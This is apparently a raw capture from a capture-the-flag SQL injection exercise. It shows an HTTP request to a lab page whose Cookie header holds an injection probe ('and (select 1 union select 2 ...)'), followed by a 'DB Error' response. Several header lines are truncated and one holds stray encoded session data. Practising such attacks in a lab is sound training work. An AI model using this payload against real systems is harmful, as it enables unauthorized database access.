 GET /sqli_9/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_9/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and (select 1 union select 2 where (1=1)) and '1'
24807068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%2
Connection: keep-alive
DB Error...